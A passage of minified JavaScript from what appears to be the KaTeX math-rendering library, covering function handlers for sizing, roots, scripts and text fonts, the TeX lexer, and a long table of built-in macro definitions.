i>=0?a.setAttribute("height",mt(i)):(a.setAttribute("height",mt(i)),a.setAttribute("depth",mt(-i))),a.setAttribute("voffset",mt(i)),a}});const di=["\\tiny","\\sixptsize","\\scriptsize","\\footnotesize","\\small","\\normalsize","\\large","\\Large","\\LARGE","\\huge","\\Huge"],mi=(t,e)=>{const n=e.havingSize(t.size);return pi(t.body,n,e)};Fe({type:"sizing",names:di,props:{numArgs:0,allowedInText:!0},handler:(t,e)=>{let{breakOnTokenText:n,funcName:r,parser:i}=t;const o=i.parseExpression(!1,n);return{type:"sizing",mode:i.mode,size:di.indexOf(r)+1,body:o}},htmlBuilder:mi,mathmlBuilder:(t,e)=>{const n=e.havingSize(t.size),r=un(t.body,n),i=new on.MathNode("mstyle",r);return i.setAttribute("mathsize",mt(n.sizeMultiplier)),i}}),Fe({type:"smash",names:["\\smash"],props:{numArgs:1,numOptionalArgs:1,allowedInText:!0},handler:(t,e,n)=>{let{parser:r}=t,i=!1,o=!1;const s=n[0]&&Sn(n[0],"ordgroup");if(s){let t="";for(let e=0;e<s.body.length;++e){const n=s.body[e];if(t=n.text,"t"===t)i=!0;else{if("b"!==t){i=!1,o=!1;break}o=!0}}}else i=!0,o=!0;const a=e[0];return{type:"smash",mode:r.mode,body:a,smashHeight:i,smashDepth:o}},htmlBuilder:(t,e)=>{const n=Ce.makeSpan([],[Ze(t.body,e)]);if(!t.smashHeight&&!t.smashDepth)return n;if(t.smashHeight&&(n.height=0,n.children))for(let i=0;i<n.children.length;i++)n.children[i].height=0;if(t.smashDepth&&(n.depth=0,n.children))for(let i=0;i<n.children.length;i++)n.children[i].depth=0;const r=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n}]},e);return Ce.makeSpan(["mord"],[r],e)},mathmlBuilder:(t,e)=>{const n=new on.MathNode("mpadded",[fn(t.body,e)]);return t.smashHeight&&n.setAttribute("height","0px"),t.smashDepth&&n.setAttribute("depth","0px"),n}}),Fe({type:"sqrt",names:["\\sqrt"],props:{numArgs:1,numOptionalArgs:1},handler(t,e,n){let{parser:r}=t;const i=n[0],o=e[0];return{type:"sqrt",mode:r.mode,body:o,index:i}},htmlBuilder(t,e){let n=Ze(t.body,e.havingCrampedStyle());0===n.height&&(n.height=e.fontMetrics().xHeight),n=Ce.wrapFragment(n,e);const r=e.fontMetrics(),i=r.defaultRuleThickness;let o=i;e.style.id<q.TEXT.id&&(o=e.fontMetrics().xHeight);let s=i+o/4;const a=n.height+n.depth+s+i,{span:c,ruleWidth:l,advanceWidth:u}=kr.sqrtImage(a,e),h=c.height-l;h>n.height+n.depth+s&&(s=(s+h-n.height-n.depth)/2);const f=c.height-n.height-s-l;n.style.paddingLeft=mt(u);const p=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n,wrapperClasses:["svg-align"]},{type:"kern",size:-(n.height+f)},{type:"elem",elem:c},{type:"kern",size:l}]},e);if(t.index){const n=e.havingStyle(q.SCRIPTSCRIPT),r=Ze(t.index,n,e),i=.6*(p.height-p.depth),o=Ce.makeVList({positionType:"shift",positionData:-i,children:[{type:"elem",elem:r}]},e),s=Ce.makeSpan(["root"],[o]);return Ce.makeSpan(["mord","sqrt"],[s,p],e)}return Ce.makeSpan(["mord","sqrt"],[p],e)},mathmlBuilder(t,e){const{body:n,index:r}=t;return r?new on.MathNode("mroot",[fn(n,e),fn(r,e)]):new on.MathNode("msqrt",[fn(n,e)])}});const gi={display:q.DISPLAY,text:q.TEXT,script:q.SCRIPT,scriptscript:q.SCRIPTSCRIPT};Fe({type:"styling",names:["\\displaystyle","\\textstyle","\\scriptstyle","\\scriptscriptstyle"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t,e){let{breakOnTokenText:n,funcName:r,parser:i}=t;const o=i.parseExpression(!0,n),s=r.slice(1,r.length-5);return{type:"styling",mode:i.mode,style:s,body:o}},htmlBuilder(t,e){const n=gi[t.style],r=e.havingStyle(n).withFont("");return pi(t.body,r,e)},mathmlBuilder(t,e){const n=gi[t.style],r=e.havingStyle(n),i=un(t.body,r),o=new on.MathNode("mstyle",i),s={display:["0","true"],text:["0","false"],script:["1","false"],scriptscript:["2","false"]},a=s[t.style];return o.setAttribute("scriptlevel",a[0]),o.setAttribute("displaystyle",a[1]),o}});const yi=function(t,e){const n=t.base;if(n){if("op"===n.type){const t=n.limits&&(e.style.size===q.DISPLAY.size||n.alwaysHandleSupSub);return t?ai:null}if("operatorname"===n.type){const t=n.alwaysHandleSupSub&&(e.style.size===q.DISPLAY.size||n.limits);return t?hi:null}if("accent"===n.type)return m.isCharacterBox(n.base)?Tn:null;if("horizBrace"===n.type){const e=!t.sub;return e===n.isOver?ei:null}return null}return null};Be({type:"supsub",htmlBuilder(t,e){const n=yi(t,e);if(n)return n(t,e);const{base:r,sup:i,sub:o}=t,s=Ze(r,e);let a,c;const l=e.fontMetrics();let u=0,h=0;const f=r&&m.isCharacterBox(r);if(i){const t=e.havingStyle(e.style.sup());a=Ze(i,t,e),f||(u=s.height-t.fontMetrics().supDrop*t.sizeMultiplier/e.sizeMultiplier)}if(o){const t=e.havingStyle(e.style.sub());c=Ze(o,t,e),f||(h=s.depth+t.fontMetrics().subDrop*t.sizeMultiplier/e.sizeMultiplier)}let p;p=e.style===q.DISPLAY?l.sup1:e.style.cramped?l.sup3:l.sup2;const d=e.sizeMultiplier,g=mt(.5/l.ptPerEm/d);let y,v=null;if(c){const e=t.base&&"op"===t.base.type&&t.base.name&&("\\oiint"===t.base.name||"\\oiiint"===t.base.name);(s instanceof St||e)&&(v=mt(-s.italic))}if(a&&c){u=Math.max(u,p,a.depth+.25*l.xHeight),h=Math.max(h,l.sub2);const t=l.defaultRuleThickness,n=4*t;if(u-a.depth-(c.height-h)<n){h=n-(u-a.depth)+c.height;const t=.8*l.xHeight-(u-a.depth);t>0&&(u+=t,h-=t)}const r=[{type:"elem",elem:c,shift:h,marginRight:g,marginLeft:v},{type:"elem",elem:a,shift:-u,marginRight:g}];y=Ce.makeVList({positionType:"individualShift",children:r},e)}else if(c){h=Math.max(h,l.sub1,c.height-.8*l.xHeight);const t=[{type:"elem",elem:c,marginLeft:v,marginRight:g}];y=Ce.makeVList({positionType:"shift",positionData:h,children:t},e)}else{if(!a)throw new Error("supsub must have either sup or sub.");u=Math.max(u,p,a.depth+.25*l.xHeight),y=Ce.makeVList({positionType:"shift",positionData:-u,children:[{type:"elem",elem:a,marginRight:g}]},e)}const b=Xe(s,"right")||"mord";return Ce.makeSpan([b],[s,Ce.makeSpan(["msupsub"],[y])],e)},mathmlBuilder(t,e){let n,r,i=!1;t.base&&"horizBrace"===t.base.type&&(r=!!t.sup,r===t.base.isOver&&(i=!0,n=t.base.isOver)),!t.base||"op"!==t.base.type&&"operatorname"!==t.base.type||(t.base.parentIsSupSub=!0);const o=[fn(t.base,e)];let s;if(t.sub&&o.push(fn(t.sub,e)),t.sup&&o.push(fn(t.sup,e)),i)s=n?"mover":"munder";else if(t.sub)if(t.sup){const n=t.base;s=n&&"op"===n.type&&n.limits&&e.style===q.DISPLAY||n&&"operatorname"===n.type&&n.alwaysHandleSupSub&&(e.style===q.DISPLAY||n.limits)?"munderover":"msubsup"}else{const n=t.base;s=n&&"op"===n.type&&n.limits&&(e.style===q.DISPLAY||n.alwaysHandleSupSub)||n&&"operatorname"===n.type&&n.alwaysHandleSupSub&&(n.limits||e.style===q.DISPLAY)?"munder":"msub"}else{const n=t.base;s=n&&"op"===n.type&&n.limits&&(e.style===q.DISPLAY||n.alwaysHandleSupSub)||n&&"operatorname"===n.type&&n.alwaysHandleSupSub&&(n.limits||e.style===q.DISPLAY)?"mover":"msup"}return new on.MathNode(s,o)}}),Be({type:"atom",htmlBuilder(t,e){return Ce.mathsym(t.text,t.mode,e,["m"+t.family])},mathmlBuilder(t,e){const n=new on.MathNode("mo",[sn(t.text,t.mode)]);if("bin"===t.family){const r=cn(t,e);"bold-italic"===r&&n.setAttribute("mathvariant",r)}else"punct"===t.family?n.setAttribute("separator","true"):"open"!==t.family&&"close"!==t.family||n.setAttribute("stretchy","false");return n}});const vi={mi:"italic",mn:"normal",mtext:"normal"};Be({type:"mathord",htmlBuilder(t,e){return Ce.makeOrd(t,e,"mathord")},mathmlBuilder(t,e){const n=new on.MathNode("mi",[sn(t.text,t.mode,e)]),r=cn(t,e)||"italic";return r!==vi[n.type]&&n.setAttribute("mathvariant",r),n}}),Be({type:"textord",htmlBuilder(t,e){return Ce.makeOrd(t,e,"textord")},mathmlBuilder(t,e){const n=sn(t.text,t.mode,e),r=cn(t,e)||"normal";let i;return i="text"===t.mode?new on.MathNode("mtext",[n]):/[0-9]/.test(t.text)?new on.MathNode("mn",[n]):"\\prime"===t.text?new on.MathNode("mo",[n]):new on.MathNode("mi",[n]),r!==vi[i.type]&&i.setAttribute("mathvariant",r),i}});const bi={"\\nobreak":"nobreak","\\allowbreak":"allowbreak"},wi={" ":{},"\\ ":{},"~":{className:"nobreak"},"\\space":{},"\\nobreakspace":{className:"nobreak"}};Be({type:"spacing",htmlBuilder(t,e){if(wi.hasOwnProperty(t.text)){const n=wi[t.text].className||"";if("text"===t.mode){const r=Ce.makeOrd(t,e,"textord");return r.classes.push(n),r}return Ce.makeSpan(["mspace",n],[Ce.mathsym(t.text,t.mode,e)],e)}if(bi.hasOwnProperty(t.text))return Ce.makeSpan(["mspace",bi[t.text]],[],e);throw new r('Unknown type of space "'+t.text+'"')},mathmlBuilder(t,e){let n;if(!wi.hasOwnProperty(t.text)){if(bi.hasOwnProperty(t.text))return new on.MathNode("mspace");throw new r('Unknown type of space "'+t.text+'"')}return n=new on.MathNode("mtext",[new on.TextNode(" ")]),n}});const _i=()=>{const t=new on.MathNode("mtd",[]);return t.setAttribute("width","50%"),t};Be({type:"tag",mathmlBuilder(t,e){const n=new on.MathNode("mtable",[new on.MathNode("mtr",[_i(),new on.MathNode("mtd",[hn(t.body,e)]),_i(),new on.MathNode("mtd",[hn(t.tag,e)])])]);return n.setAttribute("width","100%"),n}});const xi={"\\text":void 0,"\\textrm":"textrm","\\textsf":"textsf","\\texttt":"texttt","\\textnormal":"textrm"},ki={"\\textbf":"textbf","\\textmd":"textmd"},Ai={"\\textit":"textit","\\textup":"textup"},Si=(t,e)=>{const n=t.font;return n?xi[n]?e.withTextFontFamily(xi[n]):ki[n]?e.withTextFontWeight(ki[n]):"\\emph"===n?"textit"===e.fontShape?e.withTextFontShape("textup"):e.withTextFontShape("textit"):e.withTextFontShape(Ai[n]):e};Fe({type:"text",names:["\\text","\\textrm","\\textsf","\\texttt","\\textnormal","\\textbf","\\textmd","\\textit","\\textup","\\emph"],props:{numArgs:1,argTypes:["text"],allowedInArgument:!0,allowedInText:!0},handler(t,e){let{parser:n,funcName:r}=t;const i=e[0];return{type:"text",mode:n.mode,body:$e(i),font:r}},htmlBuilder(t,e){const n=Si(t,e),r=Ve(t.body,n,!0);return Ce.makeSpan(["mord","text"],r,n)},mathmlBuilder(t,e){const n=Si(t,e);return hn(t.body,n)}}),Fe({type:"underline",names:["\\underline"],props:{numArgs:1,allowedInText:!0},handler(t,e){let{parser:n}=t;return{type:"underline",mode:n.mode,body:e[0]}},htmlBuilder(t,e){const n=Ze(t.body,e),r=Ce.makeLineSpan("underline-line",e),i=e.fontMetrics().defaultRuleThickness,o=Ce.makeVList({positionType:"top",positionData:n.height,children:[{type:"kern",size:i},{type:"elem",elem:r},{type:"kern",size:3*i},{type:"elem",elem:n}]},e);return Ce.makeSpan(["mord","underline"],[o],e)},mathmlBuilder(t,e){const n=new on.MathNode("mo",[new on.TextNode("‾")]);n.setAttribute("stretchy","true");const r=new on.MathNode("munder",[fn(t.body,e),n]);return r.setAttribute("accentunder","true"),r}}),Fe({type:"vcenter",names:["\\vcenter"],props:{numArgs:1,argTypes:["original"],allowedInText:!1},handler(t,e){let{parser:n}=t;return{type:"vcenter",mode:n.mode,body:e[0]}},htmlBuilder(t,e){const n=Ze(t.body,e),r=e.fontMetrics().axisHeight,i=.5*(n.height-r-(n.depth+r));return Ce.makeVList({positionType:"shift",positionData:i,children:[{type:"elem",elem:n}]},e)},mathmlBuilder(t,e){return new on.MathNode("mpadded",[fn(t.body,e)],["vcenter"])}}),Fe({type:"verb",names:["\\verb"],props:{numArgs:0,allowedInText:!0},handler(t,e,n){throw new r("\\verb ended by end of line instead of matching delimiter")},htmlBuilder(t,e){const n=Ei(t),r=[],i=e.havingStyle(e.style.text());for(let o=0;o<n.length;o++){let e=n[o];"~"===e&&(e="\\textasciitilde"),r.push(Ce.makeSymbol(e,"Typewriter-Regular",t.mode,i,["mord","texttt"]))}return Ce.makeSpan(["mord","text"].concat(i.sizingClasses(e)),Ce.tryCombineChars(r),i)},mathmlBuilder(t,e){const n=new on.TextNode(Ei(t)),r=new on.MathNode("mtext",[n]);return r.setAttribute("mathvariant","monospace"),r}});const Ei=t=>t.body.replace(/ /g,t.star?"␣":" "),Ci=Ie;var Ti=Ci;const Oi="[ \r\n\t]",Mi="\\\\[a-zA-Z@]+",Ni="\\\\[^\ud800-\udfff]",Di="("+Mi+")"+Oi+"*",Ii="\\\\(\n|[ \r\t]+\n?)[ \r\t]*",Li="[̀-ͯ]",qi=new RegExp(Li+"+$"),Fi="("+Oi+"+)|"+Ii+"|([!-\\[\\]-‧‪-퟿豈-￿]"+Li+"*|[\ud800-\udbff][\udc00-\udfff]"+Li+"*|\\\\verb\\*([^]).*?\\4|\\\\verb([^*a-zA-Z]).*?\\5|"+Di+"|"+Ni+")";class Bi{constructor(t,e){this.input=void 0,this.settings=void 0,this.tokenRegex=void 0,this.catcodes=void 0,this.input=t,this.settings=e,this.tokenRegex=new RegExp(Fi,"g"),this.catcodes={"%":14,"~":13}}setCatcode(t,e){this.catcodes[t]=e}lex(){const t=this.input,e=this.tokenRegex.lastIndex;if(e===t.length)return new qr("EOF",new Lr(this,e,e));const n=this.tokenRegex.exec(t);if(null===n||n.index!==e)throw new r("Unexpected character: '"+t[e]+"'",new qr(t[e],new Lr(this,e,e+1)));const i=n[6]||n[3]||(n[2]?"\\ ":" ");if(14===this.catcodes[i]){const e=t.indexOf("\n",this.tokenRegex.lastIndex);return-1===e?(this.tokenRegex.lastIndex=t.length,this.settings.reportNonstrict("commentAtEnd","% comment has no terminating newline; LaTeX would fail because of commenting the end of math mode (e.g. $)")):this.tokenRegex.lastIndex=e+1,this.lex()}return new qr(i,new Lr(this,e,this.tokenRegex.lastIndex))}}class Ri{constructor(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this.current=void 0,this.builtins=void 0,this.undefStack=void 0,this.current=e,this.builtins=t,this.undefStack=[]}beginGroup(){this.undefStack.push({})}endGroup(){if(0===this.undefStack.length)throw new r("Unbalanced namespace destruction: attempt to pop global namespace; please report this as a bug");const t=this.undefStack.pop();for(const e in t)t.hasOwnProperty(e)&&(null==t[e]?delete this.current[e]:this.current[e]=t[e])}endGroups(){while(this.undefStack.length>0)this.endGroup()}has(t){return this.current.hasOwnProperty(t)||this.builtins.hasOwnProperty(t)}get(t){return this.current.hasOwnProperty(t)?this.current[t]:this.builtins[t]}set(t,e,n){if(void 0===n&&(n=!1),n){for(let e=0;e<this.undefStack.length;e++)delete this.undefStack[e][t];this.undefStack.length>0&&(this.undefStack[this.undefStack.length-1][t]=e)}else{const e=this.undefStack[this.undefStack.length-1];e&&!e.hasOwnProperty(t)&&(e[t]=this.current[t])}null==e?delete this.current[t]:this.current[t]=e}}const $i=Dr;var zi=$i;Ir("\\noexpand",(function(t){const e=t.popToken();return t.isExpandable(e.text)&&(e.noexpand=!0,e.treatAsRelax=!0),{tokens:[e],numArgs:0}})),Ir("\\expandafter",(function(t){const e=t.popToken();return t.expandOnce(!0),{tokens:[e],numArgs:0}})),Ir("\\@firstoftwo",(function(t){const e=t.consumeArgs(2);return{tokens:e[0],numArgs:0}})),Ir("\\@secondoftwo",(function(t){const e=t.consumeArgs(2);return{tokens:e[1],numArgs:0}})),Ir("\\@ifnextchar",(function(t){const e=t.consumeArgs(3);t.consumeSpaces();const n=t.future();return 1===e[0].length&&e[0][0].text===n.text?{tokens:e[1],numArgs:0}:{tokens:e[2],numArgs:0}})),Ir("\\@ifstar","\\@ifnextchar *{\\@firstoftwo{#1}}"),Ir("\\TextOrMath",(function(t){const e=t.consumeArgs(2);return"text"===t.mode?{tokens:e[0],numArgs:0}:{tokens:e[1],numArgs:0}}));const Pi={0:0,1:1,2:2,3:3,4:4,5:5,6:6,7:7,8:8,9:9,a:10,A:10,b:11,B:11,c:12,C:12,d:13,D:13,e:14,E:14,f:15,F:15};Ir("\\char",(function(t){let e,n=t.popToken(),i="";if("'"===n.text)e=8,n=t.popToken();else if('"'===n.text)e=16,n=t.popToken();else if("`"===n.text)if(n=t.popToken(),"\\"===n.text[0])i=n.text.charCodeAt(1);else{if("EOF"===n.text)throw new r("\\char` missing argument");i=n.text.charCodeAt(0)}else e=10;if(e){if(i=Pi[n.text],null==i||i>=e)throw new r("Invalid base-"+e+" digit "+n.text);let o;while(null!=(o=Pi[t.future().text])&&o<e)i*=e,i+=o,t.popToken()}return"\\@char{"+i+"}"}));const ji=(t,e,n,i)=>{let o=t.consumeArg().tokens;if(1!==o.length)throw new r("\\newcommand's first argument must be a macro name");const s=o[0].text,a=t.isDefined(s);if(a&&!e)throw new r("\\newcommand{"+s+"} attempting to redefine "+s+"; use \\renewcommand");if(!a&&!n)throw new r("\\renewcommand{"+s+"} when command "+s+" does not yet exist; use \\newcommand");let c=0;if(o=t.consumeArg().tokens,1===o.length&&"["===o[0].text){let e="",n=t.expandNextToken();while("]"!==n.text&&"EOF"!==n.text)e+=n.text,n=t.expandNextToken();if(!e.match(/^\s*[0-9]+\s*$/))throw new r("Invalid number of arguments: "+e);c=parseInt(e),o=t.consumeArg().tokens}return a&&i||t.macros.set(s,{tokens:o,numArgs:c}),""};Ir("\\newcommand",(t=>ji(t,!1,!0,!1))),Ir("\\renewcommand",(t=>ji(t,!0,!1,!1))),Ir("\\providecommand",(t=>ji(t,!0,!0,!0))),Ir("\\message",(t=>{const e=t.consumeArgs(1)[0];return console.log(e.reverse().map((t=>t.text)).join("")),""})),Ir("\\errmessage",(t=>{const e=t.consumeArgs(1)[0];return console.error(e.reverse().map((t=>t.text)).join("")),""})),Ir("\\show",(t=>{const e=t.popToken(),n=e.text;return console.log(e,t.macros.get(n),Ti[n],Lt.math[n],Lt.text[n]),""})),Ir("\\bgroup","{"),Ir("\\egroup","}"),Ir("~","\\nobreakspace"),Ir("\\lq","`"),Ir("\\rq","'"),Ir("\\aa","\\r a"),Ir("\\AA","\\r A"),Ir("\\textcopyright","\\html@mathml{\\textcircled{c}}{\\char`©}"),Ir("\\copyright","\\TextOrMath{\\textcopyright}{\\text{\\textcopyright}}"),Ir("\\textregistered","\\html@mathml{\\textcircled{\\scriptsize R}}{\\char`®}"),Ir("ℬ","\\mathscr{B}"),Ir("ℰ","\\mathscr{E}"),Ir("ℱ","\\mathscr{F}"),Ir("ℋ","\\mathscr{H}"),Ir("ℐ","\\mathscr{I}"),Ir("ℒ","\\mathscr{L}"),Ir("ℳ","\\mathscr{M}"),Ir("ℛ","\\mathscr{R}"),Ir("ℭ","\\mathfrak{C}"),Ir("ℌ","\\mathfrak{H}"),Ir("ℨ","\\mathfrak{Z}"),Ir("\\Bbbk","\\Bbb{k}"),Ir("·","\\cdotp"),Ir("\\llap","\\mathllap{\\textrm{#1}}"),Ir("\\rlap","\\mathrlap{\\textrm{#1}}"),Ir("\\clap","\\mathclap{\\textrm{#1}}"),Ir("\\mathstrut","\\vphantom{(}"),Ir("\\underbar","\\underline{\\text{#1}}"),Ir("\\not",'\\html@mathml{\\mathrel{\\mathrlap\\@not}}{\\char"338}'),Ir("\\neq","\\html@mathml{\\mathrel{\\not=}}{\\mathrel{\\char`≠}}"),Ir("\\ne","\\neq"),Ir("≠","\\neq"),Ir("\\notin","\\html@mathml{\\mathrel{{\\in}\\mathllap{/\\mskip1mu}}}{\\mathrel{\\char`∉}}"),Ir("∉","\\notin"),Ir("≘","\\html@mathml{\\mathrel{=\\kern{-1em}\\raisebox{0.4em}{$\\scriptsize\\frown$}}}{\\mathrel{\\char`≘}}"),Ir("≙","\\html@mathml{\\stackrel{\\tiny\\wedge}{=}}{\\mathrel{\\char`≘}}"),Ir("≚","\\html@mathml{\\stackrel{\\tiny\\vee}{=}}{\\mathrel{\\char`≚}}"),Ir("≛","\\html@mathml{\\stackrel{\\scriptsize\\star}{=}}{\\mathrel{\\char`≛}}"),Ir("≝","\\html@mathml{\\stackrel{\\tiny\\mathrm{def}}{=}}{\\mathrel{\\char`≝}}"),Ir("≞","\\html@mathml{\\stackrel{\\tiny\\mathrm{m}}{=}}{\\mathrel{\\char`≞}}"),Ir("≟","\\html@mathml{\\stackrel{\\tiny?}{=}}{\\mathrel{\\char`≟}}"),Ir("⟂","\\perp"),Ir("‼","\\mathclose{!\\mkern-0.8mu!}"),Ir("∌","\\notni"),Ir("⌜","\\ulcorner"),Ir("⌝","\\urcorner"),Ir("⌞","\\llcorner"),Ir("⌟","\\lrcorner"),Ir("©","\\copyright"),Ir("®","\\textregistered"),Ir("️","\\textregistered"),Ir("\\ulcorner",'\\html@mathml{\\@ulcorner}{\\mathop{\\char"231c}}'),Ir("\\urcorner",'\\html@mathml{\\@urcorner}{\\mathop{\\char"231d}}'),Ir("\\llcorner",'\\html@mathml{\\@llcorner}{\\mathop{\\char"231e}}'),Ir("\\lrcorner",'\\html@mathml{\\@lrcorner}{\\mathop{\\char"231f}}'),Ir("\\vdots","{\\varvdots\\rule{0pt}{15pt}}"),Ir("⋮","\\vdots"),Ir("\\varGamma","\\mathit{\\Gamma}"),Ir("\\varDelta","\\mathit{\\Delta}"),Ir("\\varTheta","\\mathit{\\Theta}"),Ir("\\varLambda","\\mathit{\\Lambda}"),Ir("\\varXi","\\mathit{\\Xi}"),Ir("\\varPi","\\mathit{\\Pi}"),Ir("\\varSigma","\\mathit{\\Sigma}"),Ir("\\varUpsilon","\\mathit{\\Upsilon}"),Ir("\\varPhi","\\mathit{\\Phi}"),Ir("\\varPsi","\\mathit{\\Psi}"),Ir("\\varOmega","\\mathit{\\Omega}"),Ir("\\substack","\\begin{subarray}{c}#1\\end{subarray}"),Ir("\\colon","\\nobreak\\mskip2mu\\mathpunct{}\\mathchoice{\\mkern-3mu}{\\mkern-3mu}{}{}{:}\\mskip6mu\\relax"),Ir("\\boxed","\\fbox{$\\displaystyle{#1}$}"),Ir("\\iff","\\DOTSB\\;\\Longleftrightarrow\\;"),Ir("\\implies","\\DOTSB\\;\\Longrightarrow\\;"),Ir("\\impliedby","\\DOTSB\\;\\Longleftarrow\\;"),Ir("\\dddot","{\\overset{\\raisebox{-0.1ex}{\\normalsize ...}}{#1}}"),Ir("\\ddddot","{\\overset{\\raisebox{-0.1ex}{\\normalsize ....}}{#1}}");const Ui={",":"\\dotsc","\\not":"\\dotsb","+":"\\dotsb","=":"\\dotsb","<":"\\dotsb",">":"\\dotsb","-":"\\dotsb","*":"\\dotsb",":":"\\dotsb","\\DOTSB":"\\dotsb","\\coprod":"\\dotsb","\\bigvee":"\\dotsb","\\bigwedge":"\\dotsb","\\biguplus":"\\dotsb","\\bigcap":"\\dotsb","\\bigcup":"\\dotsb","\\prod":"\\dotsb","\\sum":"\\dotsb","\\bigotimes":"\\dotsb","\\bigoplus":"\\dotsb","\\bigodot":"\\dotsb","\\bigsqcup":"\\dotsb","\\And":"\\dotsb","\\longrightarrow":"\\dotsb","\\Longrightarrow":"\\dotsb","\\longleftarrow":"\\dotsb","\\Longleftarrow":"\\dotsb","\\longleftrightarrow":"\\dotsb","\\Longleftrightarrow":"\\dotsb","\\mapsto":"\\dotsb","\\longmapsto":"\\dotsb","\\hookrightarrow":"\\dotsb","\\doteq":"\\dotsb","\\mathbin":"\\dotsb","\\mathrel":"\\dotsb","\\relbar":"\\dotsb","\\Relbar":"\\dotsb","\\xrightarrow":"\\dotsb","\\xleftarrow":"\\dotsb","\\DOTSI":"\\dotsi","\\int":"\\dotsi","\\oint":"\\dotsi","\\iint":"\\dotsi","\\iiint":"\\dotsi","\\iiiint":"\\dotsi","\\idotsint":"\\dotsi","\\DOTSX":"\\dotsx"};Ir("\\dots",(function(t){let e="\\dotso";const n=t.expandAfterFuture().text;return n in Ui?e=Ui[n]:("\\not"===n.slice(0,4)||n in Lt.math&&m.contains(["bin","rel"],Lt.math[n].group))&&(e="\\dotsb"),e}));const Hi={")":!0,"]":!0,"\\rbrack":!0,"\\}":!0,"\\rbrace":!0,"\\rangle":!0,"\\rceil":!0,"\\rfloor":!0,"\\rgroup":!0,"\\rmoustache":!0,"\\right":!0,"\\bigr":!0,"\\biggr":!0,"\\Bigr":!0,"\\Biggr":!0,$:!0,";":!0,".":!0,",":!0};Ir("\\dotso",(function(t){const e=t.future().text;return e in Hi?"\\ldots\\,":"\\ldots"})),Ir("\\dotsc",(function(t){const e=t.future().text;return e in Hi&&","!==e?"\\ldots\\,":"\\ldots"})),Ir("\\cdots",(function(t){const e=t.future().text;return e in Hi?"\\@cdots\\,":"\\@cdots"})),Ir("\\dotsb","\\cdots"),Ir("\\dotsm","\\cdots"),Ir("\\dotsi","\\!\\cdots"),Ir("\\dotsx","\\ldots\\,"),Ir("\\DOTSI","\\relax"),Ir("\\DOTSB","\\relax"),Ir("\\DOTSX","\\relax"),Ir("\\tmspace","\\TextOrMath{\\kern#1#3}{\\mskip#1#2}\\relax"),Ir("\\,","\\tmspace+{3mu}{.1667em}"),Ir("\\thinspace","\\,"),Ir("\\>","\\mskip{4mu}"),Ir("\\:","\\tmspace+{4mu}{.2222em}"),Ir("\\medspace","\\:"),Ir("\\;","\\tmspace+{5mu}{.2777em}"),Ir("\\thickspace","\\;"),Ir("\\!","\\tmspace-{3mu}{.1667em}"),Ir("\\negthinspace","\\!"),Ir("\\negmedspace","\\tmspace-{4mu}{.2222em}"),Ir("\\negthickspace","\\tmspace-{5mu}{.277em}"),Ir("\\enspace","\\kern.5em "),Ir("\\enskip","\\hskip.5em\\relax"),Ir("\\quad","\\hskip1em\\relax"),Ir("\\qquad","\\hskip2em\\relax"),Ir("\\tag","\\@ifstar\\tag@literal\\tag@paren"),Ir("\\tag@paren","\\tag@literal{({#1})}"),Ir("\\tag@literal",(t=>{if(t.macros.get("\\df@tag"))throw new r("Multiple \\tag");return"\\gdef\\df@tag{\\text{#1}}"})),Ir("\\bmod","\\mathchoice{\\mskip1mu}{\\mskip1mu}{\\mskip5mu}{\\mskip5mu}\\mathbin{\\rm mod}\\mathchoice{\\mskip1mu}{\\mskip1mu}{\\mskip5mu}{\\mskip5mu}"),Ir("\\pod","\\allowbreak\\mathchoice{\\mkern18mu}{\\mkern8mu}{\\mkern8mu}{\\mkern8mu}(#1)"),Ir("\\pmod","\\pod{{\\rm mod}\\mkern6mu#1}"),Ir("\\mod","\\allowbreak\\mathchoice{\\mkern18mu}{\\mkern12mu}{\\mkern12mu}{\\mkern12mu}{\\rm mod}\\,\\,#1"),Ir("\\newline","\\\\\\relax"),Ir("\\TeX","\\textrm{\\html@mathml{T\\kern-.1667em\\raisebox{-.5ex}{E}\\kern-.125emX}{TeX}}");const Vi=mt(Q["Main-Regular"]["T".charCodeAt(0)][1]-.7*Q["Main-Regular"]["A".charCodeAt(0)][1]);Ir("\\LaTeX","\\textrm{\\html@mathml{L\\kern-.36em\\raisebox{"+Vi+"}{\\scriptstyle A}\\kern-.15em\\TeX}{LaTeX}}"),Ir("\\KaTeX","\\textrm{\\html@mathml{K\\kern-.17em\\raisebox{"+Vi+"}{\\scriptstyle A}\\kern-.15em\\TeX}{KaTeX}}"),Ir("\\hspace","\\@ifstar\\@hspacer\\@hspace"),Ir("\\@hspace","\\hskip #1\\relax"),Ir("\\@hspacer","\\rule{0pt}{0pt}\\hskip #1\\relax"),Ir("\\ordinarycolon",":"),Ir("\\vcentcolon","\\mathrel{\\mathop\\ordinarycolon}"),Ir("\\dblcolon",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-.9mu}\\vcentcolon}}{\\mathop{\\char"2237}}'),Ir("\\coloneqq",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}=}}{\\mathop{\\char"2254}}'),Ir("\\Coloneqq",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}=}}{\\mathop{\\char"2237\\char"3d}}'),Ir("\\coloneq",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\mathrel{-}}}{\\mathop{\\char"3a\\char"2212}}'),Ir("\\Coloneq",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\mathrel{-}}}{\\mathop{\\char"2237\\char"2212}}'),Ir("\\eqqcolon",'\\html@mathml{\\mathrel{=\\mathrel{\\mkern-1.2mu}\\vcentcolon}}{\\mathop{\\char"2255}}'),Ir("\\Eqqcolon",'\\html@mathml{\\mathrel{=\\mathrel{\\mkern-1.2mu}\\dblcolon}}{\\mathop{\\char"3d\\char"2237}}'),Ir("\\eqcolon",'\\html@mathml{\\mathrel{\\mathrel{-}\\mathrel{\\mkern-1.2mu}\\vcentcolon}}{\\mathop{\\char"2239}}'),Ir("\\Eqcolon",'\\html@mathml{\\mathrel{\\mathrel{-}\\mathrel{\\mkern-1.2mu}\\dblcolon}}{\\mathop{\\char"2212\\char"2237}}'),Ir("\\colonapprox",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\approx}}{\\mathop{\\char"3a\\char"2248}}'),Ir("\\Colonapprox",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2m